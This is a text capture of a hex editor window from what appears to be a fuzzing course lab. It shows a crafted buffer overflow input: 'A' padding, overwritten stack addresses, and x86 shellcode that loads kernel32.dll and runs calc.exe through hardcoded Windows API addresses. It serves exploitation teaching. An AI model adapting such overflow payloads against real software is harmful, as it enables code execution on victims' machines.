 Hex Workshop - [C:\Documents and Settings\test\桌面\Fuzz课程实验\000000000.bin]
文件(F) 编辑(E) 磁盘(D) 选项(O) 工具(T) 插件 窗口(W) 帮助(H)
10 16 intel
Legacy ASCII
数据可视化工具
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 0123456789ABCDEF0123456789A
00000000 31 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 1AAAAAAAAAAAAAAAAAAAAAAAAAA
0000001B 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAAAAAAAAA
00000036 41 41 41 41 41 41 41 41 41 00 78 FF 12 00 6C FB 12 00 33 C0 50 B8 2E 64 6C 6C 50 AAAAAAAAA.x...l...3.P..dllP
00000051 B8 65 6C 33 32 50 B8 6B 65 72 6E 50 8B C4 50 B8 7B 1D 80 7C FF D0 33 C0 50 B8 2E .el32P.kernP..P.{..|..3.P..
0000006C 65 78 65 50 B8 63 61 6C 63 50 8B C4 6A 05 50 B8 AD 23 86 7C FF D0 33 C0 50 B8 FA exeP.calcP..j.P..#.|..3.P..
00000087 CA 81 7C FF D0 ..|..
数据检查
数据
int8
uint8
int16
uint1
int32
uint3
int64
uint6
half
float
doubl
DATE
DOS
表达式计
签名